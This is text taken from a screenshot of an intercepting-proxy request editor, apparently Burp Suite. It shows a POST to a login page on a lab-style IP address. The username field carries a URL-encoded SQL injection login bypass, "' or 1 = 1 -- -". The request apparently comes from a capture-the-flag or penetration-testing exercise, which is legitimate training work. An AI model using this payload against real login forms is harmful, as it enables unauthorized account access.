 Original request Edited request Response
Raw Params Headers Hex Hackvertor
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Connection: close
11 Cookie: PHPSESSID=0g1t8t8vgtn5e2om7mdqb3g6o1
12 Upgrade-Insecure-Requests: 1
13
14 username=%27%20%6f%72%20%31%20%3d%20%31%20%2d%2d%20%2d&password=trest